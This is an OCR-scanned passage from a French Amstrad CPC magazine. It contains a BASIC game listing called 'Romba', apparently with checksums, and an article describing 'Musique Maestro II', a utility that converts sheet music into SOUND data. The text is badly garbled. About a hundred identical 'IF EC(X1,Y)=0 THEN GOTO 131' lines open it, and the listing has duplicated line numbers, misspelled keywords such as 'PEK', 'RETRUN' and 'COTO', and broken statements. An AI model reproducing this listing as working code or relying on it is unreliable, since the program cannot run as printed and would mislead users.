1460 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1470 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1480 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1490 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1500 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1510 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1520 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1530 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1540 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1550 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1560 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1570 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1580 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1590 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1600 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1610 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1620 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1630 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1640 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1650 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1660 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1670 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1680 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1690 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1700 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1710 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1720 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1730 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1740 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1750 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1760 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1770 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1780 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1790 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1800 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1810 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1820 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1830 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1840 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1850 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1860 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1870 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1880 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1890 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1900 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1910 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1920 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1930 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1940 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1950 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1960 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1970 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1980 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1990 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2000 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2010 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2020 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2030 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2040 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2050 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2060 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2070 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2080 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2090 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2100 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2110 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2120 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2130 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2140 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2150 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2160 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2170 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2180 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2190 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2200 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2210 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2220 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2230 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2240 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2250 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2260 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2270 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2280 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2290 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2300 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2310 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2320 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2330 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2340 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2350 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2360 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2370 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2380 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2390 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2400 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2410 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2420 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2430 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2440 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2450 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2460 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2470 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2480 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2490 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
2500 IF EC(X1,Y)=0 THEN GOTO 131 [1674]

```

# Os court !

## ROMBA

La subtile stratégie de notre héros consiste à éviter les embûches et à tirer sur tout ce qui bouge en se ravitaillant au passage en munitions. L'accès aux tableaux (dix sont à franchir pour retrouver le prisonnier) s'effectue par le haut de l'écran.

*Triste serait la vie de Romba, s'il n'avait de temps à autre un vieil ami à délivrer en territoire ennemi...*

### Sauvegarde

Sauvez sous le nom «ROMBA» le programme Basic principal. Entrez ensuite par *Amsaisie*


V.2 en vous reportant à son mode d'emploi, les deux listings de codes hexadécimaux.

Nom Adr. déb. Long  
SPRIROM &8000 &67F

ROUTROM &9D40 &547

La longueur est ici précisée à l'attention de ceux qui envisagent raisonnablement de morceler leur travail en plusieurs fichiers qui devront ultérieurement être réunis en deux fichiers définitifs.

Claude Le Moulléc





```

a,b,d,4):v=VAL("A"+RIGHTS(b15,2))
670 v1=VAL("A"+LEFTS(b15,2)):POKE (3289)
debut=1,v2=POKE debut+2,v1
840 add=FN pok(a,b):b$=HEX$(add,4) (3192)
):v=VAL("A"+RIGHTS(b15,7))
690 v=VAL("A"+LEFTS(b15,2)):POKE (2785)
debut=v,v2=POKE debut+4,v1
700 INET(RND*10):POKE debut+5, (4152)
$debut=debut+4
710 NEXT:Y=12:CALL A$A9D.FN PO(X, (3119)
Y):POKE FN pok(x,y),10
720 $debut=debut+4:POKE $A933,0:GOSU (2126)
B 2459:RETURN
730 REM: (1736)
740 REM: (419)
750 REM ROUTINE PRINCIPALE (419)
760 REM: (419)
770 REM: (1736)
780 pas=pa-1:IF pas=1 THEN GOTO B (2695)
790 IF PEEK($A933)=1 THEN 2120 (1192)
800 IF INET(RND)=0 THEN 1230 (1746)
810 IF INET(RND)=0 THEN SS=1:GOTO (1374)
880
830 IF INET(RND)=0 THEN SS=2:GOTO (2373)
970
920 IF INET(RND)=0 THEN SS=4:GOTO (1702)
1064
940 IF INET(DA)=0 THEN SS=3:GOTO (1755)
1150
860 pas=0:CALL A$A228:RETURN (4295)
870 REM: : VERS LE HAUT: (1)
880 $X=X1-Y1:Y=Y1-1:IF PEEK(FN PO (2964)
(X,Y))=0 THEN 920
890 IF PEEK(FN pok(x,y))=10 OR PE (2615)
KK(FN pok(x,y))=2 THEN 1910
910 IF PEEK(FN pok(x,y))=9 THEN 2 (1868)
350
910 Y=1:pa=pa-2:GOTO 780 (1827)
920 SOUND 1,300,5,1,1,1,1,5 (1467)
930 CALL A$A9D.FN PO(X1,Y1),SP(25) (2955)
940 CALL A$A9D.FN PO(X1,Y1),SP(1) (2429)
950 FN pok(x,y),10
960 SOUND 1,300,5,1,1,1,1,5 (715)
970 REM: : VERS LE BAS: (1275)
980 $X=X1:Y1=Y1+1:IF PEEK(FN PO (3166)
(X,Y))=0 THEN 1010
970 FN pok(x,y):POKE FN pok(x,y))=10 OR PE (2615)
KK(FN pok(x,y))=2 THEN 1910
990 IF PEEK(FN pok(x,y))=9 THEN 2 (1868)
2120
990 Y=1:pa=pa-2:GOTO 780 (1827)
1100 SOUND 1,300,5,1,1,1,1,5 (1467)
1020 CALL A$A9D.FN PO(X1,Y1),SP(2 (2955)
5):POKE FN pok(x1,y),0
1030 CALL A$A9D.FN PO(X1,Y1),SP(4): (3837)
POKE FN pok(x,y),10
1040 pas=pa-3:GOTO 780 (715)
1050 REM: : A GAUCHE: (1052)
1060 $X=X1-1:Y1=Y1-1:IF PEEK(FN P (1322)
OK(X,Y))=0 THEN 1100
1070 IF PEEK(FN pok(x,y))>10 OR P (2615)
1080 IF PEEK(FN pok(x,y))=2 THEN 1910 (1868)
1090 IF PEEK(FN pok(x,y))=9 THEN (1868)
2350
1090 X=X1:pa=pa-2:GOTO 780 (1753)
1100 SOUND 1,300,5,1,1,1,1,5 (1467)
1110 CALL A$A9D.FN PO(X1,Y1),SP(2 (2955)
5):POKE FN pok(x1,y),0
1120 CALL A$A9D.FN PO(X1,Y1),SP(10) (2532)
1130 FN pok(x,y),10
1130 pas=pa-3:GOTO 780 (715)
1140 REM: : A DROITE: (1375)
1150 $X=X1:Y1=Y1-1:IF PEEK(FN P (4114)
OK(X,Y))=0 THEN 1190
1160 IF PEEK(FN pok(x,y))>10 OR P (2615)
1170 IF PEEK(FN pok(x,y))=2 THEN 1910 (1868)
1170 IF PEEK(FN pok(x,y))=9 THEN (1868)
2350
1180 X=X1:pa=pa-2:GOTO 780 (1973)
1190 DI_SOUND 1,300,5,1,1,1,1,5 (1913)
1200 CALL A$A9D.FN PO(X1,Y1),SP(2 (2955)
5):POKE FN pok(x1,y),0
1210 CALL A$A9D.FN PO(X1,Y1),SP(7): (3208)
POKE FN pok(x,y),10
1220 pas=pa-3:GOTO 780 (715)
1230 REM: (1736)
1240 REM: (419)
1250 REM: FPU (526)
1260 REM: (1736)
1270 REM: (1736)
1280 IF mun=9 THEN pa=pa-1:GOTO 7 (4731)
1290 IF SOUND 1,8,15,0,0,5 (1893)
1300 CALL A$A9D.FN PO(X1,Y1),SP(SS) (1893)
3):FESE
1300 ON SS GOTO 1320,1419,1500,15 (1048)
98
1310 REM: : VERS LE HAUT: (1)
1320 IF INET(FN pok(X,Y-1))=4 THE (3225)
N dx=0:dy=1:GOTO 1720
1330 =PEEK(FN PO(X,Y-FE)):IF ac (2895)
90 THEN 1340
1340 CALL A$A9D.FN PO(X,Y-FE),SP (3387)
2):CALL A$A9D.FN PO(X,Y-FE),SP(25 (3)
1350 fe=fe+1:IF FE=6 THEN 1670 KL (1152)
SE 1330
0:1360 IF ac=10 THEN 1670 ELSE CALL (2862)
A$A9D.FN PO(X,Y-FE),SP(23)
1370 FOR T=1 TO 100:NEXT:CALL A$A (3222)
0D.FN PO(X,Y-FE),SP(24)
X1$0 POKE FN PO(X,Y-FE),0:POKE B (13015)
UT-(A-11)*6,0
1390 ac=ac-5:GOSUB 2470:CALL A$A (4288)
D.FN PO(X,Y-FE),SP(25):GOTO 1680
1400 REM: : VERS LE BAS: (1275)
-1410 IF PEEK(FN PO(X,Y+1))=4 THE (2779)
N dx=0:dy=-1:GOTO 1720
1420 =PEEK(FN PO(X,Y-FE)):IF ac (2221)
THEN 1450
1430 CALL A$A9D.FN PO(X,Y-FE),SP (3459)
5):CALL A$A9D.FN PO(X,Y-FE),SP(25 (3)
1440 fe=fe+1:IF FE=6 THEN 1670 KL (846)
SE 1420
0:1450 IF ac=10 THEN 1670 ELSE CALL (2630)
A$A9D.FN PO(X,Y-FE),SP(23)
1460 FOR T=1 TO 100:NEXT:CALL A$A (3714)
0D.FN PO(X,Y-FE),SP(24)
X1$0 POKE FN PO(X,Y-FE),0:POKE B (2319)
UT-(A-11)*6,0
1480 ac=ac-5:GOSUB 2470:CALL A$A (3746)
D.FN PO(X,Y-FE),SP(25):GOTO 1680
1490 REM: : A GAUCHE: (1375)
-1500 IF PEEK(FN PO(X1,Y-1))=4 THE (3087)
N dx=1:dy=0:GOTO 1720
1510 =PEEK(FN PO(X1-FE,Y)):IF ac (2967)
THEN 1540
1520 CALL A$A9D.FN PO(X1-Ze,Y),SP (4090)
B):CALL A$A9D.FN PO(X1-Ze,Y),SP(25 (3)
1530 fe=fe+1:IF FE=6 THEN 1670 KL (844)
SE 1510
0:1540 IF ac=10 THEN 1670 ELSE CALL (1945)
A$A9D.FN PO(X1-FE,Y),SP(23)
1550 FOR T=1 TO 100:NEXT:CALL A$A (3344)
0D.FN PO(X1-FE,Y),SP(24)
X1$0 POKE FN PO(X1-FE,Y),0:POKE B (1767)
UT-(A-11)*6,0
1570 ac=ac-5:GOSUB 2470:CALL A$A (3194)
D.FN PO(X1-FE,Y),SP(25):GOTO 1680
1580 REM: : A GAUCHE: (1052)
-1590 IF PEEK(FN PO(X1-Y-1))=4 THE (3790)
N dx=-1:dy=0:GOTO 1720
1600 =PEEK(FN PO(X1-FE,Y)):IF ac (3195)
THEN 1630
1610 CALL A$A9D.FN PO(X1-Ze,Y),SP (3112)
1):CALL A$A9D.FN PO(X1-Ze,Y),SP(2 (3)
5)
1620 fe=fe+1:IF FE=6 THEN 1670 KL (1050)
SE 1600
0:1630 IF ac=10 THEN 1670 ELSE CALL (3415)
A$A9D.FN PO(X1-FE,Y),SP(23)
1640 FOR T=1 TO 100:NEXT:CALL A$A (3826)
0D.FN PO(X1-FE,Y),SP(24)
X1$0 POKE FN PO(X1-FE,Y),0:POKE B (2876)
UT-(A-11)*6,0
1660 ac=ac-5:GOSUB 2470:CALL A$A (3887)
D.FN PO(X1-FE,Y),SP(25):GOTO 1680
1670 mun=mun-1:IF mun=9 THEN pa=pa- (1095)
:GOTO 780
1680 REM: : VERS LE HAUT: (1)
1690 add=but+(A-11)*6:POKE add, (6301)
1:POKE add+1,858:POKE add+2,A$A:P (3)
OKE add+3,848:POKE add+4,8C1:POKE (3)
add+5,8C2:POKE add+6,8C3:POKE add+7, (3)
1700 POKE add+4,add3:POKE add+5, (2615)
:POKE add+5,0:GOTO 1670
1710 REM: : PASSEZ LES MUNITIONS: (1731)
1720 IF ac=10 THEN 1750 (1085)
1730 FOR h=1 TO 12:CALL A$A9D.FN P (2642)
OK(dx,Y-dy),SP(20)
1740 =PEEK(A$A9D.FN PO(X+dx,Y+d), (1953)
SP(25)):NEXT
1750 POKE FN POK(X+dx,Y+d),0:mun (3416)
=mun-1:IF mun=9 THEN mun=99
1760 REM: : LIBEREZ PRISONNIER: (1527)
1770 REM: : LIBEREZ PRISONNIER: (1527)
1780 SOUND 129,250,0,0,4,4 (129)
1790 FOR h=1 TO 20:CALL A$A9D.FN (3286)
POK(dx+Y-dy),SP(20)
1800 CALL A$A9D.FN POK(dx+Y-dy), (1953)
SP(25)):NEXT
1810 FOR h=7 TO 15:CALL A$A9D.FN (2979)
POK(dx+Y-dy),SP(25)
1820 CALL A$A9D.FN po(h,T),SP(25) (1666)
:NEXT
1830 =PEEK(A$A9D.FN $Z1)=al+7:y (3371)
Y=ZER-0:GOSUB 310
1840 SOUND 129,250,0,0,4,4:WHILE (2246)
INKEY$="" :WEND

```

# CPC PROGRAMMATION

```

1850 CALL AB81B:RUN 180 [847]
1860 REM : [1736]
1870 REM : [419]
1880 REM : [647]
1890 REM : [419]
1900 REM : [1736]
1910 IF s=1 THEN mm=1 ELSE IF s= [4375]
=7 ELSE mm=10
1920 IF PEK(FN pok(x,y))>10 THEN [1851]
1930
1940 REM : PLOUF : [787]
1940 ENV 2,5,3,2,15,-1,15: SOUND 4 [2704]
,0,0,0,2,0,5
1950 CALL A&90D.FN po(x1,y1),sp(2) [2151]
1960 FOR h=1 TO 12:FOR h=1 TO 12: [3384]
CALL A&90D.FN po(x,y),sp(mm)
:FOR t=1 TO 50:NEXT
1970 CALL A&90D.FN po(x,y),sp(18) [2279]
1980 NEXT COTO 2939
1980 REM : TOUCHE ENNEMI : [553]
1990 SOUND 129,250,0,0,4,4:FOR h= [1931]
1 TO 15
2000 CALL A&90D.FN po(x1,y1),sp(m [2658]
) :FOR t=1 TO 50:NEXT
2010 CALL A&90D.FN po(x1,y1),sp(2 [1625]
) :NEXT
3):CALL A&90D.FN po(x1,y1),sp(2 [2707]
) :CALL A&90D.FN po(x1,y1),sp(24)
2030 view=1-1:IF VIE<0 THEN [2120]
ELSE IF PEK(FN 2440
2040 FOR h=1 TO 12:FOR h=2 TO 19 [1339]
2050 IF PEK(FN FOK(G,H))<10 THEN [2198]
2070
2080 POK(FN FOK(G,H),0):CALL A&90 [2883]
POKE H,SP(35)
2070 NEXT G:FOR H:but to but=50 [2868]
:POKE H,0:NEXT
2080 REM UN OS ? CLAUDE TEL 96 38 [1308]
2090
2090 x=dep:IF man<10 THEN man=10 [1597]
2100 GOSUB 630:GOTO 780 [1110]
2110 IF 2000<PEK(FN ENNEMI : [1212]
2120 IF s=1 THEN mm=1 ELSE IF s= [4375]
=2 THEN mm=1 ELSE IF s=3 THEN mm
=7 ELSE mm=10
2130 SOUND 129,250,0,0,4,4 [1489]
2140 FOR h=1 TO 15:CALL A&90D.FN [2740]
po(x,y),sp(mm)
2150 FOR t=1 TO 50:NEXT:CALL A&90D [3594]
POKE H,SP(35):NEXT
2160 CALL A&90D.FN po(x,y),sp(23) [3852]
CALL A&90D.FN po(x,y),sp(24):GOT
O 2939
2170 REM : [1736]
2180 REM : [419]
2190 REM : PERDU : [934]
2200 REM : [419]
2210 REM : [1736]
2220 SOUND 1,250,0,0,4,4:WHILE IM [2704]
KETS<0:WEND
2250 s=VOUS AVEZ BICOQUE:zl=7:y [4245]
=1:GER=0:GOSUB 310
2260 NT=NT-1:IF NT<70 THEN NT=1 [1288]
2270 SOUND 49,MP(NT),MD(B)*15,1 [3704]
50:GOTO 28,MP(NT),MD(NT)*14,1
2280 SOUND 28,MP(NT)/2,MD(NT)*14, [4119]
14,AS=INKEYS:IF AS="" THEN 2260
2290 CALL ABCA7:CLS #1:GOTO 290 [1602]
2300 REM : [1736]
2310 REM : [419]
2320 REM : PASSE LE TABLEAU : [1098]
2330 REM : [419]
2340 REM : [1736]
2350 CALL A&90D.FN po(X1,Y1),SP(2 [1715]
)
2360 CALL A&90D.FN PO(X,Y),SP(1) [1649]
2370 t=at:1:sc=ac:5:CLS #1:GOSUB [3046]
B 2470:GOSUB 2520
2380 FOR t=1 TO 2000:NEXT:GOTO 30 [2732]
2390 REM : [1736]
2400 REM : [419]
2410 REM : GESTION DES SCORES : [1789]
2420 REM : [1736]
2430 REM : [1736]
2440 s=STR$(Y1):zl=3:y1=13:cer= [3812]
4:GOSUB 310:RETURN
2450 SOUND 129,250,0,0,4,4:IF man<10 THEN [5298]
zl=19:y1=13:cer=0:GOSUB 310:RETRU
N
2460 zl=19:y1=13:cer=2:GOSUB 310: [2463]
RETURN
2470 s=STR$(as):as=RIGHT$(as,LEN [2868]
(AS)-1)

```





# MUSIQUE MAESTRO II

## EDITEZ VOS JEUX INTERDITS

*L'art de traduire une partition en données assimilables par le processeur sonore (commande SOUND) vous est connu depuis l'article de Micro-Mag n°1. Sa conclusion, l'achat d'un logiciel musical ne s'impose pas toujours.*

Voici donc un utilitaire (listing 1) destiné à faciliter votre vie de compositeur. Le mode d'emploi assez conséquent est volontairement exclu du programme afin de ne pas en allonger la frappe. Le détail des procédures permettra de mieux appréhender son fonctionnement et soulignera les points essentiels à respecter

### Fonctionnement

Son but est normalement de fournir trois données de base

quasiment indispensables: la valeur du canal, la séquence vibratoire de la note et un indice de durée qui respecte le rapport de temps entre les différents types de notes (blanche,

noire, etc.). Cet indice sera ensuite multiplié par une valeur plus ou moins grande afin de varier la vitesse d'exécution. Dès le lancement, le programme vous propose de recharger un fichier (poursuite d'un travail). Sachez qu'un fichier sauvegardé contient, en plus des valeurs musicales, les différents paramètres spéciaux déterminés lors d'un premier travail (numéro d'enveloppes, bruit, canaux concernés par ces données) et ceux utiles à la reprise ultérieure d'un travail (nombre total de données, lieu de stockage en Ram pour la suite du morceau).

S'il s'agit d'un nouveau travail, vous pourrez ou non adjoindre des données supplémentaires (numéro d'enveloppe de volume, de tonalité ou indice de bruit) aux trois données de base ainsi que le ou les canaux concernés par ces paramètres. Bon à savoir: si vous choisissez ces trois données pour, par exemple, un son particulier sur le canal B (le canal A restant lui en son pur), le complément sera fait par le programme pour les notes du canal A avec une enveloppe de volume, de tonalité et une indice de bruit, tous mis à 0. Cela afin que la routine de votre programme ultérieur puisse tou-

jours chercher le même nombre de données.

Bien sûr, le programme peut être modifié de telle sorte qu'il ne sauvegarde pas ces compléments à 0. Il devra alors tester, suivant les valeurs-canal (il en existe certaines relatives à un seul, vu les possibilités de rendez-vous), à quel canal il a affaire (A, B ou C) pour aller chercher le nombre correct de données le concernant. Ces tests Basic sont extrêmement longs.


Notre choix a aussi été guidé par le fait qu'un thème musical assez important agrémenté souvent l'écran de présentation. On peut alors mettre tout cela dans un programme à part, qui au final, lancera le programme principal (l'importance du nombre de données n'est plus alors un inconvénient).

Exemple d'un cas spécial: vous désirez un numéro d'enveloppe de volume et de bruit pour le A et d'env. de tonalité seulement pour le B. Il faut alors déclarer les trois, sélectionner les canaux A et B et ensuite modifier à l'écran ces données pour chaque canal en mettant à 0 celle(s) qui ne s'applique(nt) pas à lui. A éviter car trop fastidieux!

### Au menu

Apparaissent ensuite à l'écran, quatre flèches dans quatre menus autorisant différents choix:

- HAUT (touches «.» et F0) : sélection du canal désiré et possibilités de rendez-vous avec un ou deux autres canaux.





• **BAS** (touches gauche et droite) : choix d'un indice de durée, valables pour les notes et les silences (voir DROIT).

Signification des abrégés:

- R : Ronde

- B P : Blanche pointée

- B : Blanche

- N P : Noire pointée

- N : Noire

- C P : Croche pointée

- C : Croche

- D C P : Double croche pointée

- D C : Double croche

- T C : Triple croche

Cet éventail de durées devrait suffire à couvrir la plupart des partitions.

• **DROITE** (touche haut et bas) : choix de la note désirée. La portée en clef de Sol présente trois octaves de MI à MI. «S» permet de demander un silence. Diéser ou bémoler une de ces notes s'obtient par l'option GAUCHE.

N. B. *Le bémol sur le MI le plus grave et le dièse sur le MI le plus aigu n'ont pas d'effet sur sa valeur, ces notes étant limités.*

• **GAUCHE** (touches «|» et «\*»):

- Env. Ent. Bruit: octroie un numéro d'enveloppe de volume, de tonalité ou une valeur de bruit. Attention, ces données ne seront sauvegardées que si vous en avez fait la déclaration préalable. Elles seront alors ajoutées aux valeurs canal-note-durée et ce, uniquement pour le ou les canaux choisis au départ, les autres étant à 0. Employer les touches «\*» et «|» en vous plaçant devant les valeurs à modifier.

- Dièse et Bémol: modifient en conséquence la note choisie sur la portée. Normal rétablit l'état naturel de la note.

- Reset-Sauver: le résultat des diverses opérations mentionnées ci-dessus, s'inscrit toujours interactivement en bas à gauche de l'écran à la suite de SOUND. Il est donc possible de sélectionner le canal, la note (avec ou non altération) et la durée, puis de relever le résultat exploitable ultérieure-

ment au sein de programmes Basic dans des lignes DATA (voir *Micro-Mag* n°1). Cette solution est recommandée aux débutants en programmation pour de petites mélodies. Toutefois, les plus costauds peuvent procéder autrement. Une fois les divers paramètres réglés, l'appui sur la barre d'espacement transfère les données dans une zone mémoire réservée en Ram (à partir de 20000, ce qui permet de placer encore plus de 21000 données).

Un compteur indique le nombre de données sauvegardées dans cette zone. Un appui sur «E» permet à tout moment d'en apprécier le contenu. Toutefois, il s'agit d'une lecture simplifiée ne prenant en compte que les notes, durées et bruit, le résultat étant passé uniquement sur le canal A (soit le 1). Des séquences non terminées de canaux en rendez-vous, auraient risqué de bloquer irrémédiablement le programme. Quant aux enveloppes de volume et tonalité, nous n'avons ici que leur numéro. C'est vous en effet qui déterminerez leurs natures exactes dans votre programme. Cette vérification permet cependant de vérifier globalement la justesse de la mélodie. Un contrôle fréquent permet de déceler les «couacs», car l'option Reset, à chaque demande, autorise certes le retour en arrière, mais en «supprimant» la dernière séquence de données.

L'option «sauver» sauvegarde un fichier binaire contenant toutes ces données. Il suffira de le recharger dans une zone protégée par MEMORY et d'aller puiser les valeurs par PEEK (*listing 3*). Le *listing 2* est un chargeur Basic recréant un fichier binaire du type de celui généré par le programme 1. Une fois JEUXINT.BIN créé, il peut être exécuté par le programme 3 ou rechargé dans le programme 1, ou bien encore utilisé pour faire fonctionner le programme 4 (*listing 4*, créa-

teur de DATA). Ce thème est le reflet exact de la partition guitare de «Jeux Interdits».

Par cette option (sauver), pensez à effectuer de temps à autre une sauvegarde de sécurité, on n'est jamais à l'abri d'une micro-coupure secteur. Sachez encore qu'un appui sur CONTROL/F place la valeur 255 pour le canal, la note et la durée, ceci afin de marquer la fin de votre travail. Examinez le programme 3 qui détecte ainsi la fin des données de la mélodie.

On peut éventuellement se passer de CONTROL/F en testant ultérieurement la mise à 0 de toutes les données. Mais si la zone où elles sont placées contiennent déjà des valeurs non remises à 0, vous risquez d'avoir des problèmes de détection de fin.

Enfin, si vous rechargez dans le premier programme un fichier clôturé par CONTROL/F (par erreur ou pour un essai intermédiaire), le programme le détectera et se chargera automatiquement de supprimer les valeurs de clôture (255) pour vous permettre de continuer le travail! Au final, s'il y a des «couacs», le petit programme n°4 qui récupère les valeurs binaires sous forme de lignes de DATA, permet de chercher et corriger plus facilement les erreurs. Attention, celui-ci crée de fausses lignes Basic affichées à l'écran comme un texte quelconque. Il faut ensuite employer SHIFT/flèches directionnelles pour amener un second curseur sur chacune de ces lignes et les dupliquer par COPY. Si votre œuvre est trop conséquente, les lignes DATA risquent, après scrolling de l'écran, de disparaître par le haut sans que vous les ayez validées. La solution: dès le remplissage des 3/4 de l'écran, appuyez deux fois sur ESC et relevez le numéro de la dernière ligne. Validez les lignes sauf la dernière certainement incomplète. Tapez AD = le numéro rele-

vé de la dernière ligne, suivi de : GOTO 150. Validez par RETURN et le programme continuera pour les données attendues (Nous avons coordonné le numéro de ligne avec la valeur de l'adresse en Ram). Nous utilisons personnellement cette procédure, car relever les valeurs à l'écran pour les ressaisir en DATA s'avère laborieux pour de longues mélodies.

Voilà! En fin de *listing* figure une liste des principales variables, le programme étant lui structuré par des Rem. Tout cela devrait vous permettre d'arranger à votre guise cet utilitaire de base.

## Exemple de modifs

\* Si je vois par exemple, tous les FA - sans exception, ou alors une ou deux facilement modifiables dans les lignes DATA - sont diésés dans la partition, je remplace dans la ligne des séquences vibratoires (chargement de DIM n), la valeur de FA par celle de FA# lisible à sa droite (cela, bien sûr, dans les trois octaves). Je n'ai plus ensuite à me préoccuper de demander un dièse avec le menu gauche, chaque demande de FA à droite donnant directement un FA#. On peut donc, pour un travail conséquent, modifier toutes les valeurs conformément à l'armature (altérations à la clé). C'est la procédure employée pour «Jeux Interdits», la deuxième partie de la mélodie comportant 4 dièses à la clef, cela m'a pris deux minutes pour modifier les valeurs de DIM n, quelques minutes supplémentaires m'ont suffi à retrouver le seul DO qui était demandé à l'état naturel (précédé d'un bémol).

\* Si l'on ne joue que sur un seul canal, on peut enlever le POKE ADR, CANAL et transformer ADR = ADR + 4 par ADR = ADR + 3. Le numéro de canal sera donné directement derrière la commande SOUND de votre programme,

cela évitera de prendre la place en mémoire pour placer cette valeur de canal toujours identique.  
 Bien d'autres modifications sont possibles. Suppression de la durée si des enveloppes en volumes s'occupent de la fixer. Modification des trois octaves en chargeant DIM n avec d'autres valeurs et en effectuant le changement de nom\$ (ne pas oublier que des notes comme MI dièse, FA bémol, SI dièse et DO bémol sont représentées dans le chargement DIM n par O pour simplifier la programmation de la

conversion : position de la flèche = quelle note? Un test permettant ensuite d'établir la note correcte, MI dièse prenant la valeur de FA, etc.). Vous pourrez ensuite entrer dans les premières lignes de l'utilitaire, vos diverses enveloppes de volume et tonalité et modifier la commande SOUND dans les lignes après REM ECOUTE SIMPLIFIEE. Pour les faire prendre en compte ou encore si vous êtes sûr de vous, remplacez dans cette même commande le 1 (numéro de canal), par la valeur de canal demandée

dans les données.  
 Ne soyez pas étonné que le listing 2 ne contienne pas les valeurs habituelles de séquences vibratoires des notes (ex: 239). En effet, il s'agit uniquement d'un chargeur Basic destiné à créer un fichier binaire comme celui généré par le programme 1. Une adresse de la mémoire vive ne pouvant accueillir un nombre supérieur à 255, la valeur d'une note plus élevée est stockée sur deux adresses. Ce qui explique que lorsqu'on appuie sur la barre d'espace dans le programme 1, le

